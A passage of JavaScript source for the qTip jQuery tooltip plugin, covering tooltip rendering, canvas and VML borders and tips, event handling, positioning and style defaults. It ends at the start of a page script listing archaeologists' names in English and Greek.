                    show = (self.elements.tooltip.css('display') !== 'none') ? false : true;

                    // Show and hide tooltip to make sure coordinates are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    offset = self.elements.tooltip.offset();
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return offset;
                },

                getDimensions: function () {
                    var show, dimensions;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getDimensions');

                    show = (!self.elements.tooltip.is(':visible')) ? true : false;

                    // Show and hide tooltip to make sure dimensions are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    dimensions = {
                        height: self.elements.tooltip.outerHeight(),
                        width: self.elements.tooltip.outerWidth()
                    };
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return dimensions;
                }
            });
    };

    // Define priamry construct function
    function construct() {
        var self, adjust, content, url, data, method, tempLength;
        self = this;

        // Call API method
        self.beforeRender.call(self);

        // Set rendered status to true
        self.status.rendered = true;

        // Create initial tooltip elements
        self.elements.tooltip = '<div qtip="' + self.id + '" ' +
            'class="qtip ' + (self.options.style.classes.tooltip || self.options.style) + '"' +
            'style="display:none; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0;' +
            'position:' + self.options.position.type + ';">' +
            '  <div class="qtip-wrapper" style="position:relative; overflow:hidden; text-align:left;">' +
            '    <div class="qtip-contentWrapper" style="overflow:hidden;">' +
            '       <div class="qtip-content ' + self.options.style.classes.content + '"></div>' +
            '</div></div></div>';

        // Append to container element
        self.elements.tooltip = $(self.elements.tooltip);
        self.elements.tooltip.appendTo(self.options.position.container)

        // Setup tooltip qTip data
        self.elements.tooltip.data('qtip', { current: 0, interfaces: [self] });

        // Setup element references
        self.elements.wrapper = self.elements.tooltip.children('div:first');
        self.elements.contentWrapper = self.elements.wrapper.children('div:first').css({ background: self.options.style.background });
        self.elements.content = self.elements.contentWrapper.children('div:first').css(jQueryStyle(self.options.style));

        // Apply IE hasLayout fix to wrapper and content elements
        if ($.browser.msie) self.elements.wrapper.add(self.elements.content).css({ zoom: 1 });

        // Setup tooltip attributes
        if (self.options.hide.when.event == 'unfocus') self.elements.tooltip.attr('unfocus', true);

        // If an explicit width is set, updateWidth prior to setting content to prevent dirty rendering
        if (typeof self.options.style.width.value == 'number') self.updateWidth();

        // Create borders and tips if supported by the browser
        if ($('<canvas>').get(0).getContext || $.browser.msie) {
            // Create border
            if (self.options.style.border.radius > 0)
                createBorder.call(self);
            else
                self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Create tip if enabled
            if (self.options.style.tip.corner !== false)
                createTip.call(self);
        }

        // Neither canvas or VML is supported, tips and borders cannot be drawn!
        else {
            // Set defined border width
            self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Reset border radius and tip
            self.options.style.border.radius = 0;
            self.options.style.tip.corner = false;

            // Inform via log
            $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.CANVAS_VML_NOT_SUPPORTED, 'render');
        };

        // Use the provided content string or DOM array
        if ((typeof self.options.content.text == 'string' && self.options.content.text.length > 0)
            || (self.options.content.text.jquery && self.options.content.text.length > 0))
            content = self.options.content.text;

        // Use title string for content if present
        else if (typeof self.elements.target.attr('title') == 'string' && self.elements.target.attr('title').length > 0) {
            content = self.elements.target.attr('title').replace("\\n", '<br />');
            self.elements.target.attr('title', ''); // Remove title attribute to prevent default tooltip showing
        }

        // No title is present, use alt attribute instead
        else if (typeof self.elements.target.attr('alt') == 'string' && self.elements.target.attr('alt').length > 0) {
            content = self.elements.target.attr('alt').replace("\\n", '<br />');
            self.elements.target.attr('alt', ''); // Remove alt attribute to prevent default tooltip showing
        }

        // No valid content was provided, inform via log
        else {
            content = ' ';
            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_VALID_CONTENT, 'render');
        };

        // Set the tooltips content and create title if enabled
        if (self.options.content.title.text !== false) createTitle.call(self);
        self.updateContent(content);

        // Assign events and toggle tooltip with focus
        assignEvents.call(self);
        if (self.options.show.ready === true) self.show();

        // Retrieve ajax content if provided
        if (self.options.content.url !== false) {
            url = self.options.content.url;
            data = self.options.content.data;
            method = self.options.content.method || 'get';
            self.loadContent(url, data, method);
        };

        // Call API method and log event
        self.onRender.call(self);
        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_RENDERED, 'render');
    };

    // Create borders using canvas and VML
    function createBorder() {
        var self, i, width, radius, color, coordinates, containers, size, betweenWidth, betweenCorners, borderTop, borderBottom, borderCoord, sideWidth, vertWidth;
        self = this;

        // Destroy previous border elements, if present
        self.elements.wrapper.find('.qtip-borderBottom, .qtip-borderTop').remove();

        // Setup local variables
        width = self.options.style.border.width;
        radius = self.options.style.border.radius;
        color = self.options.style.border.color || self.options.style.tip.color;

        // Calculate border coordinates
        coordinates = calculateBorders(radius);

        // Create containers for the border shapes
        containers = {};
        for (i in coordinates) {
            // Create shape container
            containers[i] = '<div rel="' + i + '" style="' + ((i.search(/Left/) !== -1) ? 'left' : 'right') + ':0; ' +
                'position:absolute; height:' + radius + 'px; width:' + radius + 'px; overflow:hidden; line-height:0.1px; font-size:1px">';

            // Canvas is supported
            if ($('<canvas>').get(0).getContext)
                containers[i] += '<canvas height="' + radius + '" width="' + radius + '" style="vertical-align: top"></canvas>';

            // No canvas, but if it's IE use VML
            else if ($.browser.msie) {
                size = radius * 2 + 3;
                containers[i] += '<v:arc stroked="false" fillcolor="' + color + '" startangle="' + coordinates[i][0] + '" endangle="' + coordinates[i][1] + '" ' +
                    'style="width:' + size + 'px; height:' + size + 'px; margin-top:' + ((i.search(/bottom/) !== -1) ? -2 : -1) + 'px; ' +
                    'margin-left:' + ((i.search(/Right/) !== -1) ? coordinates[i][2] - 3.5 : -1) + 'px; ' +
                    'vertical-align:top; display:inline-block; behavior:url(#default#VML)"></v:arc>';

            };

            containers[i] += '</div>';
        };

        // Create between corners elements
        betweenWidth = self.getDimensions().width - (Math.max(width, radius) * 2);
        betweenCorners = '<div class="qtip-betweenCorners" style="height:' + radius + 'px; width:' + betweenWidth + 'px; ' +
            'overflow:hidden; background-color:' + color + '; line-height:0.1px; font-size:1px;">';

        // Create top border container
        borderTop = '<div class="qtip-borderTop" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['topLeft'] + containers['topRight'] + betweenCorners;
        self.elements.wrapper.prepend(borderTop);

        // Create bottom border container
        borderBottom = '<div class="qtip-borderBottom" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['bottomLeft'] + containers['bottomRight'] + betweenCorners;
        self.elements.wrapper.append(borderBottom);

        // Draw the borders if canvas were used (Delayed til after DOM creation)
        if ($('<canvas>').get(0).getContext) {
            self.elements.wrapper.find('canvas').each(function () {
                borderCoord = coordinates[$(this).parent('[rel]:first').attr('rel')];
                drawBorder.call(self, $(this), borderCoord, radius, color);
            })
        }

        // Create a phantom VML element (IE won't show the last created VML element otherwise)
        else if ($.browser.msie) self.elements.tooltip.append('<v:image style="behavior:url(#default#VML);"></v:image>');

        // Setup contentWrapper border
        sideWidth = Math.max(radius, (radius + (width - radius)))
        vertWidth = Math.max(width - radius, 0);
        self.elements.contentWrapper.css({
            border: '0px solid ' + color,
            borderWidth: vertWidth + 'px ' + sideWidth + 'px'
        })
    };

    // Border canvas draw method
    function drawBorder(canvas, coordinates, radius, color) {
        // Create corner
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;
        context.beginPath();
        context.arc(coordinates[0], coordinates[1], radius, 0, Math.PI * 2, false);
        context.fill();
    };

    // Create tip using canvas and VML
    function createTip(corner) {
        var self, color, coordinates, coordsize, path;
        self = this;

        // Destroy previous tip, if there is one
        if (self.elements.tip !== null) self.elements.tip.remove();

        // Setup color and corner values
        color = self.options.style.tip.color || self.options.style.border.color;
        if (self.options.style.tip.corner === false) return;
        else if (!corner) corner = self.options.style.tip.corner;

        // Calculate tip coordinates
        coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);

        // Create tip element
        self.elements.tip = '<div class="' + self.options.style.classes.tip + '" dir="ltr" rel="' + corner + '" style="position:absolute; ' +
            'height:' + self.options.style.tip.size.height + 'px; width:' + self.options.style.tip.size.width + 'px; ' +
            'margin:0 auto; line-height:0.1px; font-size:1px;">';

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext)
            self.elements.tip += '<canvas height="' + self.options.style.tip.size.height + '" width="' + self.options.style.tip.size.width + '"></canvas>';

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            // Create coordize and tip path using tip coordinates
            coordsize = self.options.style.tip.size.width + ',' + self.options.style.tip.size.height;
            path = 'm' + coordinates[0][0] + ',' + coordinates[0][1];
            path += ' l' + coordinates[1][0] + ',' + coordinates[1][1];
            path += ' ' + coordinates[2][0] + ',' + coordinates[2][1];
            path += ' xe';

            // Create VML element
            self.elements.tip += '<v:shape fillcolor="' + color + '" stroked="false" filled="true" path="' + path + '" coordsize="' + coordsize + '" ' +
                'style="width:' + self.options.style.tip.size.width + 'px; height:' + self.options.style.tip.size.height + 'px; ' +
                'line-height:0.1px; display:inline-block; behavior:url(#default#VML); ' +
                'vertical-align:' + ((corner.search(/top/) !== -1) ? 'bottom' : 'top') + '"></v:shape>';

            // Create a phantom VML element (IE won't show the last created VML element otherwise)
            self.elements.tip += '<v:image style="behavior:url(#default#VML);"></v:image>';

            // Prevent tooltip appearing above the content (IE z-index bug)
            self.elements.contentWrapper.css('position', 'relative');
        };

        // Attach new tip to tooltip element
        self.elements.tooltip.prepend(self.elements.tip + '</div>');

        // Create element reference and draw the canvas tip (Delayed til after DOM creation)
        self.elements.tip = self.elements.tooltip.find('.' + self.options.style.classes.tip).eq(0);
        if ($('<canvas>').get(0).getContext)
            drawTip.call(self, self.elements.tip.find('canvas:first'), coordinates, color);

        // Fix IE small tip bug
        if (corner.search(/top/) !== -1 && $.browser.msie && parseInt($.browser.version.charAt(0)) === 6)
            self.elements.tip.css({ marginTop: -4 });

        // Set the tip position
        positionTip.call(self, corner);
    };

    // Canvas tip drawing method
    function drawTip(canvas, coordinates, color) {
        // Setup properties
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;

        // Create tip
        context.beginPath();
        context.moveTo(coordinates[0][0], coordinates[0][1]);
        context.lineTo(coordinates[1][0], coordinates[1][1]);
        context.lineTo(coordinates[2][0], coordinates[2][1]);
        context.fill();
    };

    function positionTip(corner) {
        var self, ieAdjust, paddingCorner, paddingSize, newMargin;
        self = this;

        // Return if tips are disabled or tip is not yet rendered
        if (self.options.style.tip.corner === false || !self.elements.tip) return;
        if (!corner) corner = self.elements.tip.attr('rel');

        // Setup adjustment variables
        ieAdjust = positionAdjust = ($.browser.msie) ? 1 : 0;

        // Set initial position
        self.elements.tip.css(corner.match(/left|right|top|bottom/)[0], 0);

        // Set position of tip to correct side
        if (corner.search(/top|bottom/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie) {
                if (parseInt($.browser.version.charAt(0)) === 6)
                    positionAdjust = (corner.search(/top/) !== -1) ? -3 : 1;
                else
                    positionAdjust = (corner.search(/top/) !== -1) ? 1 : 2;
            };

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ left: '50%', marginLeft: -(self.options.style.tip.size.width / 2) });

            else if (corner.search(/Left/) !== -1)
                self.elements.tip.css({ left: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Right/) !== -1)
                self.elements.tip.css({ right: self.options.style.border.radius + ieAdjust });

            if (corner.search(/top/) !== -1)
                self.elements.tip.css({ top: -positionAdjust });
            else
                self.elements.tip.css({ bottom: positionAdjust });

        }
        else if (corner.search(/left|right/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie)
                positionAdjust = (parseInt($.browser.version.charAt(0)) === 6) ? 1 : ((corner.search(/left/) !== -1) ? 1 : 2);

            if (corner.search(/Middle/) !== -1)
                self.elements.tip.css({ top: '50%', marginTop: -(self.options.style.tip.size.height / 2) });

            else if (corner.search(/Top/) !== -1)
                self.elements.tip.css({ top: self.options.style.border.radius - ieAdjust });

            else if (corner.search(/Bottom/) !== -1)
                self.elements.tip.css({ bottom: self.options.style.border.radius + ieAdjust });

            if (corner.search(/left/) !== -1)
                self.elements.tip.css({ left: -positionAdjust });
            else
                self.elements.tip.css({ right: positionAdjust });
        };

        // Adjust tooltip padding to compensate for tip
        paddingCorner = 'padding-' + corner.match(/left|right|top|bottom/)[0];
        paddingSize = self.options.style.tip.size[(paddingCorner.search(/left|right/) !== -1) ? 'width' : 'height'];
        self.elements.tooltip.css('padding', 0);
        self.elements.tooltip.css(paddingCorner, paddingSize);

        // Match content margin to prevent gap bug in IE6 ONLY
        if ($.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
            newMargin = parseInt(self.elements.tip.css('margin-top')) || 0;
            newMargin += parseInt(self.elements.content.css('margin-top')) || 0;

            self.elements.tip.css({ marginTop: newMargin });
        };
    };

    // Create title bar for content
    function createTitle() {
        var self = this;

        // Destroy previous title element, if present
        if (self.elements.title !== null) self.elements.title.remove();

        // Create title element
        self.elements.title = $('<div class="' + self.options.style.classes.title + '">')
            .css(jQueryStyle(self.options.style.title, true))
            .css({ zoom: ($.browser.msie) ? 1 : 0 })
            .prependTo(self.elements.contentWrapper);

        // Update title with contents if enabled
        if (self.options.content.title.text) self.updateTitle.call(self, self.options.content.title.text);

        // Create title close buttons if enabled
        if (self.options.content.title.button !== false
            && typeof self.options.content.title.button == 'string') {
            self.elements.button = $('<a class="' + self.options.style.classes.button + '" style="float:right; position: relative"></a>')
                .css(jQueryStyle(self.options.style.button, true))
                .html(self.options.content.title.button)
                .prependTo(self.elements.title)
                .click(function (event) { if (!self.status.disabled) self.hide(event) });
        };
    };

    // Assign hide and show events
    function assignEvents() {
        var self, showTarget, hideTarget, inactiveEvents;
        self = this;

        // Setup event target variables
        showTarget = self.options.show.when.target;
        hideTarget = self.options.hide.when.target;

        // Add tooltip as a hideTarget is its fixed
        if (self.options.hide.fixed) hideTarget = hideTarget.add(self.elements.tooltip);

        // Check if the hide event is special 'inactive' type
        if (self.options.hide.when.event == 'inactive') {
            // Define events which reset the 'inactive' event handler
            inactiveEvents = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove',
                'mouseout', 'mouseenter', 'mouseleave', 'mouseover'];

            // Define 'inactive' event timer method
            function inactiveMethod(event) {
                if (self.status.disabled === true) return;

                //Clear and reset the timer
                clearTimeout(self.timers.inactive);
                self.timers.inactive = setTimeout(function () {
                    // Unassign 'inactive' events
                    $(inactiveEvents).each(function () {
                        hideTarget.unbind(this + '.qtip-inactive');
                        self.elements.content.unbind(this + '.qtip-inactive');
                    });

                    // Hide the tooltip
                    self.hide(event);
                }
                    , self.options.hide.delay);
            };
        }

        // Check if the tooltip is 'fixed'
        else if (self.options.hide.fixed === true) {
            self.elements.tooltip.bind('mouseover.qtip', function () {
                if (self.status.disabled === true) return;

                // Reset the hide timer
                clearTimeout(self.timers.hide);
            });
        };

        // Define show event method
        function showMethod(event) {
            if (self.status.disabled === true) return;

            // If set, hide tooltip when inactive for delay period
            if (self.options.hide.when.event == 'inactive') {
                // Assign each reset event
                $(inactiveEvents).each(function () {
                    hideTarget.bind(this + '.qtip-inactive', inactiveMethod);
                    self.elements.content.bind(this + '.qtip-inactive', inactiveMethod);
                });

                // Start the inactive timer
                inactiveMethod();
            };

            // Clear hide timers
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);

            // Start show timer
            self.timers.show = setTimeout(function () { self.show(event); }, self.options.show.delay);
        };

        // Define hide event method
        function hideMethod(event) {
            if (self.status.disabled === true) return;

            // Prevent hiding if tooltip is fixed and event target is the tooltip
            if (self.options.hide.fixed === true
                && self.options.hide.when.event.search(/mouse(out|leave)/i) !== -1
                && $(event.relatedTarget).parents('div.qtip[qtip]').length > 0) {
                // Prevent default and popagation
                event.stopPropagation();
                event.preventDefault();

                // Reset the hide timer
                clearTimeout(self.timers.hide);
                return false;
            };

            // Clear timers and stop animation queue
            clearTimeout(self.timers.show);
            clearTimeout(self.timers.hide);
            self.elements.tooltip.stop(true, true);

            // If tooltip has displayed, start hide timer
            self.timers.hide = setTimeout(function () { self.hide(event); }, self.options.hide.delay);
        };

        // Both events and targets are identical, apply events using a toggle
        if ((self.options.show.when.target.add(self.options.hide.when.target).length === 1
            && self.options.show.when.event == self.options.hide.when.event
            && self.options.hide.when.event !== 'inactive')
            || self.options.hide.when.event == 'unfocus') {
            self.cache.toggle = 0;
            // Use a toggle to prevent hide/show conflicts
            showTarget.bind(self.options.show.when.event + '.qtip', function (event) {
                if (self.cache.toggle == 0) showMethod(event);
                else hideMethod(event);
            });
        }

        // Events are not identical, bind normally
        else {
            showTarget.bind(self.options.show.when.event + '.qtip', showMethod);

            // If the hide event is not 'inactive', bind the hide method
            if (self.options.hide.when.event !== 'inactive')
                hideTarget.bind(self.options.hide.when.event + '.qtip', hideMethod);
        };

        // Focus the tooltip on mouseover
        if (self.options.position.type.search(/(fixed|absolute)/) !== -1)
            self.elements.tooltip.bind('mouseover.qtip', self.focus);

        // If mouse is the target, update tooltip position on mousemove
        if (self.options.position.target === 'mouse' && self.options.position.type !== 'static') {
            showTarget.bind('mousemove.qtip', function (event) {
                // Set the new mouse positions if adjustment is enabled
                self.cache.mouse = { x: event.pageX, y: event.pageY };

                // Update the tooltip position only if the tooltip is visible and adjustment is enabled
                if (self.status.disabled === false
                    && self.options.position.adjust.mouse === true
                    && self.options.position.type !== 'static'
                    && self.elements.tooltip.css('display') !== 'none')
                    self.updatePosition(event);
            });
        };
    };

    // Screen position adjustment
    function screenAdjust(position, target, tooltip) {
        var self, adjustedPosition, adjust, newCorner, overflow, corner;
        self = this;

        // Setup corner and adjustment variable
        if (tooltip.corner == 'center') return target.position // TODO: 'center' corner adjustment
        adjustedPosition = $.extend({}, position);
        newCorner = { x: false, y: false };

        // Define overflow properties
        overflow = {
            left: (adjustedPosition.left < $.fn.qtip.cache.screen.scroll.left),
            right: (adjustedPosition.left + tooltip.dimensions.width + 2 >= $.fn.qtip.cache.screen.width + $.fn.qtip.cache.screen.scroll.left),
            top: (adjustedPosition.top < $.fn.qtip.cache.screen.scroll.top),
            bottom: (adjustedPosition.top + tooltip.dimensions.height + 2 >= $.fn.qtip.cache.screen.height + $.fn.qtip.cache.screen.scroll.top)
        };

        // Determine new positioning properties
        adjust = {
            left: (overflow.left && (tooltip.corner.search(/right/i) != -1 || (tooltip.corner.search(/right/i) == -1 && !overflow.right))),
            right: (overflow.right && (tooltip.corner.search(/left/i) != -1 || (tooltip.corner.search(/left/i) == -1 && !overflow.left))),
            top: (overflow.top && tooltip.corner.search(/top/i) == -1),
            bottom: (overflow.bottom && tooltip.corner.search(/bottom/i) == -1)
        };

        // Tooltip overflows off the left side of the screen
        if (adjust.left) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left + target.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x

            newCorner.x = 'Left';
        }

        // Tooltip overflows off the right side of the screen
        else if (adjust.right) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left - tooltip.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x - tooltip.dimensions.width;

            newCorner.x = 'Right';
        };

        // Tooltip overflows off the top of the screen
        if (adjust.top) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top + target.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y

            newCorner.y = 'top';
        }

        // Tooltip overflows off the bottom of the screen
        else if (adjust.bottom) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top - tooltip.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y - tooltip.dimensions.height;

            newCorner.y = 'bottom';
        };

        // Don't adjust if resulting position is negative
        if (adjustedPosition.left < 0) {
            adjustedPosition.left = position.left;
            newCorner.x = false;
        };
        if (adjustedPosition.top < 0) {
            adjustedPosition.top = position.top;
            newCorner.y = false;
        };

        // Change tip corner if positioning has changed and tips are enabled
        if (self.options.style.tip.corner !== false) {
            // Determine new corner properties
            adjustedPosition.corner = new String(tooltip.corner);
            if (newCorner.x !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/Left|Right|Middle/, newCorner.x);
            if (newCorner.y !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/top|bottom/, newCorner.y);

            // Adjust tip if position has changed and tips are enabled
            if (adjustedPosition.corner !== self.elements.tip.attr('rel'))
                createTip.call(self, adjustedPosition.corner);
        };

        return adjustedPosition;
    };

    // Build a jQuery style object from supplied style object
    function jQueryStyle(style, sub) {
        var styleObj, i;

        styleObj = $.extend(true, {}, style);
        for (i in styleObj) {
            if (sub === true && i.search(/(tip|classes)/i) !== -1)
                delete styleObj[i];
            else if (!sub && i.search(/(width|border|tip|title|classes|user)/i) !== -1)
                delete styleObj[i];
        };

        return styleObj;
    };

    // Sanitize styles
    function sanitizeStyle(style) {
        if (typeof style.tip !== 'object') style.tip = { corner: style.tip };
        if (typeof style.tip.size !== 'object') style.tip.size = { width: style.tip.size, height: style.tip.size };
        if (typeof style.border !== 'object') style.border = { width: style.border };
        if (typeof style.width !== 'object') style.width = { value: style.width };
        if (typeof style.width.max == 'string') style.width.max = parseInt(style.width.max.replace(/([0-9]+)/i, "$1"));
        if (typeof style.width.min == 'string') style.width.min = parseInt(style.width.min.replace(/([0-9]+)/i, "$1"));

        // Convert deprecated x and y tip values to width/height
        if (typeof style.tip.size.x == 'number') {
            style.tip.size.width = style.tip.size.x;
            delete style.tip.size.x;
        };
        if (typeof style.tip.size.y == 'number') {
            style.tip.size.height = style.tip.size.y;
            delete style.tip.size.y;
        };

        return style;
    };

    // Build styles recursively with inheritance
    function buildStyle() {
        var self, i, styleArray, styleExtend, finalStyle, ieAdjust;
        self = this;

        // Build style options from supplied arguments
        styleArray = [true, {}];
        for (i = 0; i < arguments.length; i++)
            styleArray.push(arguments[i]);
        styleExtend = [$.extend.apply($, styleArray)];

        // Loop through each named style inheritance
        while (typeof styleExtend[0].name == 'string') {
            // Sanitize style data and append to extend array
            styleExtend.unshift(sanitizeStyle($.fn.qtip.styles[styleExtend[0].name]));
        };

        // Make sure resulting tooltip className represents final style
        styleExtend.unshift(true, { classes: { tooltip: 'qtip-' + (arguments[0].name || 'defaults') } }, $.fn.qtip.styles.defaults);

        // Extend into a single style object
        finalStyle = $.extend.apply($, styleExtend);

        // Adjust tip size if needed (IE 1px adjustment bug fix)
        ieAdjust = ($.browser.msie) ? 1 : 0;
        finalStyle.tip.size.width += ieAdjust;
        finalStyle.tip.size.height += ieAdjust;

        // Force even numbers for pixel precision
        if (finalStyle.tip.size.width % 2 > 0) finalStyle.tip.size.width += 1;
        if (finalStyle.tip.size.height % 2 > 0) finalStyle.tip.size.height += 1;

        // Sanitize final styles tip corner value
        if (finalStyle.tip.corner === true)
            finalStyle.tip.corner = (self.options.position.corner.tooltip === 'center') ? false : self.options.position.corner.tooltip;

        return finalStyle;
    };

    // Tip coordinates calculator
    function calculateTip(corner, width, height) {
        // Define tip coordinates in terms of height and width values
        var tips = {
            bottomRight: [[0, 0], [width, height], [width, 0]],
            bottomLeft: [[0, 0], [width, 0], [0, height]],
            topRight: [[0, height], [width, 0], [width, height]],
            topLeft: [[0, 0], [0, height], [width, height]],
            topMiddle: [[0, height], [width / 2, 0], [width, height]],
            bottomMiddle: [[0, 0], [width, 0], [width / 2, height]],
            rightMiddle: [[0, 0], [width, height / 2], [0, height]],
            leftMiddle: [[width, 0], [width, height], [0, height / 2]]
        };
        tips.leftTop = tips.bottomRight;
        tips.rightTop = tips.bottomLeft;
        tips.leftBottom = tips.topRight;
        tips.rightBottom = tips.topLeft;

        return tips[corner];
    };

    // Border coordinates calculator
    function calculateBorders(radius) {
        var borders;

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext) {
            borders = {
                topLeft: [radius, radius], topRight: [0, radius],
                bottomLeft: [radius, 0], bottomRight: [0, 0]
            };
        }

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            borders = {
                topLeft: [-90, 90, 0], topRight: [-90, 90, -radius],
                bottomLeft: [90, 270, 0], bottomRight: [90, 270, -radius]
            };
        };

        return borders;
    };

    // BGIFRAME JQUERY PLUGIN ADAPTION
    //   Special thanks to Brandon Aaron for this plugin
    //   http://plugins.jquery.com/project/bgiframe
    function bgiframe() {
        var self, html, dimensions;
        self = this;
        dimensions = self.getDimensions();

        // Setup iframe HTML string
        html = '<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:false" ' +
            'style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=\'0\'); border: 1px solid red; ' +
            'height:' + dimensions.height + 'px; width:' + dimensions.width + 'px" />';

        // Append the new HTML and setup element reference
        self.elements.bgiframe = self.elements.wrapper.prepend(html).children('.qtip-bgiframe:first');
    };

    // Assign cache and event initialisation on document load
    $(document).ready(function () {
        // Setup library cache with window scroll and dimensions of document
        $.fn.qtip.cache = {
            screen: {
                scroll: { left: $(window).scrollLeft(), top: $(window).scrollTop() },
                width: $(window).width(),
                height: $(window).height()
            }
        };

        // Adjust positions of the tooltips on window resize or scroll if enabled
        var adjustTimer;
        $(window).bind('resize scroll', function (event) {
            clearTimeout(adjustTimer);
            adjustTimer = setTimeout(function () {
                // Readjust cached screen values
                if (event.type === 'scroll')
                    $.fn.qtip.cache.screen.scroll = { left: $(window).scrollLeft(), top: $(window).scrollTop() };
                else {
                    $.fn.qtip.cache.screen.width = $(window).width();
                    $.fn.qtip.cache.screen.height = $(window).height();
                };

                for (i = 0; i < $.fn.qtip.interfaces.length; i++) {
                    // Access current elements API
                    var api = $.fn.qtip.interfaces[i];

                    // Update position if resize or scroll adjustments are enabled
                    if (api.status.rendered === true
                        && (api.options.position.type !== 'static'
                            || api.options.position.adjust.scroll && event.type === 'scroll'
                            || api.options.position.adjust.resize && event.type === 'resize')) {
                        // Queue the animation so positions are updated correctly
                        api.updatePosition(event, true);
                    }
                };
            }
                , 100);
        })

        // Hide unfocus toolipts on document mousedown
        $(document).bind('mousedown.qtip', function (event) {
            if ($(event.target).parents('div.qtip').length === 0) {
                $('.qtip[unfocus]').each(function () {
                    var api = $(this).qtip("api");

                    // Only hide if its visible and not the tooltips target
                    if ($(this).is(':visible') && !api.status.disabled
                        && $(event.target).add(api.elements.target).length > 1)
                        api.hide(event);
                })
            };
        })
    });

    // Define qTip API interfaces array
    $.fn.qtip.interfaces = []

    // Define log and constant place holders
    $.fn.qtip.log = { error: function () { return this; } };
    $.fn.qtip.constants = {};

    // Define configuration defaults
    $.fn.qtip.defaults = {
        // Content
        content: {
            prerender: false,
            text: false,
            url: false,
            data: null,
            title: {
                text: false,
                button: false
            }
        },
        // Position
        position: {
            target: true,
            corner: {
                target: 'bottomRight',
                tooltip: 'topLeft'
            },
            adjust: {
                x: 0, y: 0,
                mouse: true,
                screen: true,
                scroll: true,
                resize: true
            },
            type: 'absolute',
            container: false
        },
        // Effects
        show: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'none',
                length: 0
            },
            delay: 0,
            solo: true,
            ready: false
        },
        hide: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'fade',
                length: 0
            },
            delay: 1,
            fixed: false
        },
        // Callbacks
        api: {
            beforeRender: function () { },
            onRender: function () { },
            beforePositionUpdate: function () { },
            onPositionUpdate: function () { },
            beforeShow: function () { },
            onShow: function () { },
            beforeHide: function () { },
            onHide: function () { },
            beforeContentUpdate: function () { },
            onContentUpdate: function () { },
            beforeContentLoad: function () { },
            onContentLoad: function () { },
            beforeTitleUpdate: function () { },
            onTitleUpdate: function () { },
            beforeDestroy: function () { },
            onDestroy: function () { },
            beforeFocus: function () { },
            onFocus: function () { }
        }
    };

    $.fn.qtip.styles = {
        defaults: {
            background: 'white',
            color: '#111',
            overflow: 'hidden',
            textAlign: 'left',
            width: {
                min: 180,
                max: 250
            },
            padding: '5px 9px',
            border: {
                width: 1,
                radius: 0,
                color: '#d3d3d3'
            },
            tip: {
                corner: false,
                color: false,
                size: { width: 13, height: 13 },
                opacity: 1
            },
            title: {
                background: '#e1e1e1',
                fontWeight: 'bold',
                padding: '7px 12px'
            },
            button: {
                cursor: 'pointer'
            },
            classes: {
                target: '',
                tip: 'qtip-tip',
                title: 'qtip-title',
                button: 'qtip-button',
                content: 'qtip-content',
                active: 'qtip-active'
            }
        },
        library: {
            border: {
                width: 0,
                radius: 0,
                color: '#303030'
            },
            title: {
                background: '#404040',
                color: '#f3f3f3'
            },
            background: '#000',
            color: '#fff',
            height: '100px',
            classes: { tooltip: 'qtip-library' }
        },
        aegeus: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#999900',
            color: '#fff',
            height: '65px',
            classes: { tooltip: 'qtip-aegeus' }
        },
        eyes: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#000',
            color: '#fff',
            height: '25px',
            classes: { tooltip: 'qtip-eyes' }
        }
    };
})(jQuery);
$(document).ready(function () {

    var arrayDataGr = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
